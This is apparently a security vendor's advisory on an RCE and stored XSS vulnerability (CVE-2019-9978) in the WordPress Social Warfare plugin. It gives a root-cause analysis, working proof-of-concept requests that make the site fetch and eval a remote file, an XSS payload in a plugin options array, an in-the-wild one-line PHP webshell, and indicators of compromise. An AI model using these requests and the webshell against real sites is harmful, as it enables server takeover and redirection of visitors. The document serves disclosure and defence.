This post is also available in: 日本語 (Japanese)
On 21 March, researchers disclosed two vulnerabilities in Social Warfare, a very popular plugin in WordPress which adds social share buttons to a website or blog. One vulnerability is a Stored Cross-site Scripting Attack (XSS) vulnerability and the other is a remote code execution (RCE) vulnerability, both are tracked by CVE-2019-9978. Both vulnerabilities are present in versions 3.5.0-3.5.2 of Social Warfare: a fix was released on 21 March and is in version 3.5.3. Approximately 60,000 active installations were found at the time of writing which are potentially vulnerable until they update to 3.5.3. An attacker can use these vulnerabilities to run arbitrary PHP code and control the website and the server without authentication. The attackers may use the compromised sites to perform digital coin mining or host malicious exploit code. Unit 42 researchers found five compromised sites actively used for hosting malicious exploit code, which allows the attackers to control more websites.
In this blog post we provide new details on the root cause of the vulnerabilities, proof of concept code (PoC) to demonstrate the vulnerability, and information on attacks we observed in the wild as well as the scope of vulnerable sites.
Root Cause Analysis of the Vulnerabilities
Remote Code Execution (RCE) vulnerability
The root cause is located at social-warfare\lib\utilities\SWP_ Database_Migration.php:

Figure 1. WordPress Social Warfare handle $_GET['swp_url']
Figure 1 shows that the $array is constructed by $options which in turn came from a remote file located in $_GET[‘swp_url’]. We can see in line 250 in Figure 1, the $array will be executed by eval() function without any security checks, which causes the arbitrary code execution.
Stored XSS vulnerability
The vulnerability code is in the same file as the above RCE.

Figure 2. Code to update option
The root cause of each of these two vulnerabilities is the same: the misuse of the is_admin() function in WordPress. Is_admin only checks if the requested page is part of admin interface and won’t prevent any unauthorized visit.
Proof of Concept
RCE Vulnerability
We manipulated a file in an internal environmental server with the below content, which stores a phpinfo function inside <pre> tags. phpinfo() is a PHP function which shows the current state and environment configuration of PHP. It’s usually used as a remote payload demonstrating PHP execution.
<pre>
phpinfo();
</pre>
We then visited the following URI on the vulnerable site and found the phpinfo() function was executed:
http://<vulnerable-host>/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://***.***.***/phpinfo.txt

Figure 3. phpinfo() runs when the PoC request is sent
Stored XSS Vulnerability
We manipulated the configuration file in an internal environmental server with the below content:
<pre>
array (
'analytics_campaign' => 'SocialWarfare',
'analytics_medium' => 'social',
'bitly_authentication' => false,
'button_alignment' => 'fullWidth',
'button_shape' => 'flatFresh',
'button_size' => 1,
'cache_method' => 'advanced',
'ctt_css' => '',
'ctt_theme' => 'style1',
'custom_color' => '#000000',
'custom_color_outlines' => '#000000',
'decimal_separator' => 'period',
'decimals' => 0,
'default_colors' => 'full_color',
'float_alignment' => 'center',
'float_background_color' => '#ffffff',
'float_button_count' => 5,
'float_button_shape' => 'default',
'float_custom_color' => '#000000',
'float_custom_color_outlines' => '#000000',
'float_default_colors' => 'full_color',
'float_hover_colors' => 'fullColor',
'float_location' => 'bottom',
'float_location_page' => 'off',
'float_location_post' => 'on',
'float_mobile' => 'bottom',
'float_screen_width' => 1100,
'float_single_colors' => 'full_color',
'float_size' => 1,
'float_style_source' => true,
'float_vertical' => 'center',
'floating_panel' => true,
'force_new_shares' => false,
'frame_buster' => false,
'full_content' => false,
'google_analytics' => false,
'hover_colors' => 'full_color',
'last_migrated' => '3.0.5',
'location_archive_categories' => 'below',
'location_home' => 'none',
'location_page' => 'below',
'location_post' => 'below',
'minimum_shares' => 0,
'network_shares' => true,
'og_page' => 'article',
'og_post' => 'article',
'order_of_icons' =>
array (
'twitter' => 'twitter',
'linkedIn' => 'linkedin',
'pinterest' => 'pinterest',
'facebook' => 'facebook',
'google_plus' => 'google_plus',
),
'order_of_icons_method' => 'manual',
'pin_browser_extension' => false,
'pin_browser_extension_location' => 'hidden',
'pinit_image_description' => 'alt_text',
'pinit_image_source' => 'image',
'pinit_location_horizontal' => 'center',
'pinit_location_vertical' => 'top',
'pinit_min_height' => '200',
'pinit_min_width' => '200',
'pinit_toggle' => false,
'pinterest_fallback' => 'all',
'pinterest_image_location' => 'hidden',
'recover_shares' => false,
'recovery_format' => 'unchanged',
'recovery_prefix' => 'unchanged',
'recovery_protocol' => 'unchanged',
'single_colors' => 'full_color',
'swp_click_tracking' => false,
'swp_twitter_card' => true,
'total_shares' => true,
'totals_alignment' => 'total_sharesalt',
'transition' => 'slide',
'twitter_id' => '"><script>alert(/kow/)</script>',
'twitter_shares' => false,
'utm_on_pins' => false,
)
</pre>
Then we returned to the vulnerable WordPress host at http://<vulnerable-host>/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://***.***.***/1.txt
When you visit the Social Warfare page in the WordPress dashboard, you will see an alert as shown in Figure 4:

Figure 4. Alert shown when the administrator visits the dashboard
Exploits in the Wild
RCE Vulnerability
We also caught several samples exploiting these vulnerabilities in the wild, Figure 5 shows a POST request from one of the samples:

Figure 5. POST request for sample found in the wild
This code is the exploit for the RCE vulnerability and will manipulate a one-line webshell which allows the attacker to control the website.
<pre>eval($_REQUEST['wpaa'])</pre>
Stored XSS Vulnerability
Figure 6 shows decoded malicious JavaScript code exploiting the stored XSS vulnerability which redirects victims to an ads site. The attackers can get advertising revenue by doing this.

Figure 6. Decoded malicious JavaScript
Affected sites
We found about 40,000 sites that have installed this plugin, most of which are running a vulnerable version, including education sites, finance sites, and news sites. Many of these sites receive high traffic which we can see with Alexa global traffic rank in the left column in Figure 7:

Figure 7. Affected sites result from public WWW
Conclusion and Mitigation
There are many exploits in the wild for the Social Warfare plugin and it is likely they will continue to be used maliciously. Since over 75 million websites are using WordPress and many of the high traffic WordPress websites are using the Social Warfare plugin, the users of those websites could be exposed to malware, phishing pages or miners. Website administrators should to update the Social Warfare plugin to 3.5.3 or newer version.
Palo Alto Networks customers are protected from those two vulnerabilities by the following products and services:
- Threat Prevention Signature 55424
- PAN-DB blocks attacker’s C&C server IP and domain
- WildFire and Antivirus identifies and blocks exploitation payload
Palo Alto Networks has shared our findings, including file samples and indicators of compromise, in this report with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.
IoCs
Pastebin[.]com/0yJzqbYf
www[.]viamarkt[.]hu/readme[.]txt
netlabs[.]gr//images/code[.]txt
www[.]acne-school[.]ru//sites/all/modules/webform/tests/subform[.]txt
Www[.]tekmat[.]net/wp-content/uploads/2014/04/jpg[.]txt
Customcoverinc[.]com/images/banners/shopreadme[.]txt
37[.]59[.]55[.]45
192[.]99[.]35[.]149
192[.]99[.]35[.]63
94[.]23[.]255[.]34
8[.]47[.]64[.]2












 Get updates from Unit 42
Get updates from Unit 42